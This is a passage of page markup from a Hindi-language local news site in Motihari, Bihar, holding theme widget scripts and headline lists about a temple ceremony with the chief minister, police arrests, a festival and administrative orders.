                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद">हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/mla-chetan-anand-played-a-melodious-tune-on-this-song-and-the-crowd-started-dancing-he-was-participating-in-the-sonanad-festival-and-the-video-has-gone-viral/"  rel="bookmark" title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल">विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग,...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdi_15 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u092e\u094b\u0938\u094d\u091f \u0935\u094d\u092f\u0942\u0921","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"11714","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_2";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "11";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3";
tdBlocksArray.push(block_tdi_15);
</script><h4 class="block-title"><span class="td-pulldown-size">मोस्ट व्यूड</span></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" class="td-image-wrap " title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" ><img class="entry-thumb" src="" alt="" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/virat-ramayan-mandir-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद">हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना,...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
पूर्वी चंपारण जिले के कल्याणपुर प्रखंड अंतर्गत कैथोलिया स्थित जानकी नगर में निर्माणाधीन विराट रामायण मंदिर परिसर में विश्व के...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/1002382235-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/cattle-smugglers-arrested-in-motihari-sent-to-jail/"  rel="bookmark" title="मोतिहारी में पशु तस्कर धराये, भेजे गये जेल">मोतिहारी में पशु तस्कर धराये, भेजे गये जेल</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" class="td-image-wrap " title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" ><img class="entry-thumb" src="" alt="" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615844132_1233041775593099_5448917071325112715_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/makar-sankranti-festival-kite-flying-at-gandhi-maidan-while-painting-mehndi-and-rangoli-competitions-were-held-in-the-auditorium/"  rel="bookmark" title="मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला, मेहंदी व रंगोली प्रतियोगिता आयोजित">मकर संक्रान्ति महोत्सव: गांधी मैदान में पतंग तो ऑडिटोरियम में चित्रकला,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/CoverImage219e4ce958984939b0d3dff6acc343c0768-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/police-take-major-action-against-illegal-lottery-racket-in-motihari-7-arrested-several-others-under-surveillance/"  rel="bookmark" title="मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई, 7 धराये, कई अन्य रडार पर">मोतिहारी में अवैध लॉटरी के गोरखधंधे पर पुलिस की बड़ी कार्रवाई,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" class="td-image-wrap " title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" ><img class="entry-thumb" src="" alt="" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615764872_1428820228835697_7540009859871004429_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_16 td-pb-full-cell td-block-color-style-3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u091c\u0949\u092c ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"td-block-color-style-3","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_16","block_type":"td_block_1","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_1";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "3767";
block_tdi_16.header_color = "#";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "754";
tdBlocksArray.push(block_tdi_16);
</script><h4 class="block-title"><span class="td-pulldown-size">जॉब </span></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" class="td-image-wrap " title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" ><img class="entry-thumb" src="" alt="" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/cm-nitish-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/on-the-second-day-of-the-samriddhi-yatra-cm-nitish-kumar-arrived-in-motihari-where-he-laid-the-foundation-stone-and-inaugurated-several-development-projects-the-deputy-cm-also-made-some-remarks/"  rel="bookmark" title="समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास योजनाओं का किया शिलान्यास व उद्घाटन, डिप्टी सीएम ने कही ये बातें">समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश, कई विकास...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
बिहार के मुख्यमंत्री नीतीश कुमार समृद्धि यात्रा के दूसरे दिन मोतिहारी पहुंचे सीएम नीतीश ने कई विकास योजनाओं का शिलान्यास...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" class="td-image-wrap " title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" ><img class="entry-thumb" src="" alt="" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/615764872_1428820228835697_7540009859871004429_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/officers-will-be-required-to-be-present-in-all-government-offices-in-west-champaran-on-mondays-and-fridays-this-system-will-be-implemented-from-this-date/"  rel="bookmark" title="पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को अनिवार्य रूप से उपस्थित रहेंगे अधिकारी, इस तारीख से यह व्यवस्था लागू">पश्चिम चंपारण के सभी सरकारी कार्यालयों में सोमवार और शुक्रवार को...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" class="td-image-wrap " title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" ><img class="entry-thumb" src="" alt="" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/616782355_890622393912857_5796678559205481938_n-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/interstate-cyber-fraud-gang-busted-04-notorious-criminals-arrested-17-passbooks-and-16-atm-cards-recovered/"  rel="bookmark" title="अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17 पासबुक व 16 एटीएम कार्ड बरामद">अंतर्राज्यीय साइबर ठगी गिरोह का पर्दाफाश, 04 शातिर बदमाश गिरफ्तार, 17...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" class="td-image-wrap " title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" ><img class="entry-thumb" src="" alt="" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/virat-ramayan-mandir-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/amidst-chants-of-har-har-mahadev-the-sahasralingam-was-installed-in-kaithwalia-with-chief-minister-nitish-kumar-also-present/"  rel="bookmark" title="हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना, सीएम नीतीश भी रहे मौजूद">हर-हर महादेव के जयघोष के बीच कैथवलिया में सहस्रलिंगम की स्थापना,...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/mla-chetan-anand-played-a-melodious-tune-on-this-song-and-the-crowd-started-dancing-he-was-participating-in-the-sonanad-festival-and-the-video-has-gone-viral/"  rel="bookmark" class="td-image-wrap " title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल" ><img class="entry-thumb" src="" alt="" title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2026/01/chetan-anand-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/mla-chetan-anand-played-a-melodious-tune-on-this-song-and-the-crowd-started-dancing-he-was-participating-in-the-sonanad-festival-and-the-video-has-gone-viral/"  rel="bookmark" title="विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो झूम उठे लोग, सोननद महोत्सव में कर रहे थे शिरकत, वीडियो वायरल">विधायक चेतन आनंद ने इस गाने पर छेड़ी मधुर तान तो...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://youthmukam.com/"><img class="td-retina-data" src="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" data-retina="https://youthmukam.com/wp-content/uploads/2021/04/111-300x99.png" alt="YouthMukam News" title="https://youthmukam.com/"  /></a></div><div class="footer-text-wrap">Best Site for Motihari Local News<div class="footer-email-wrap">Contact us: <a href="mailto:youthmukamnews@gmail.com">youthmukamnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Youthmukam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Sachins49509506?s=09" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_18 td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "3767";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "1256";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
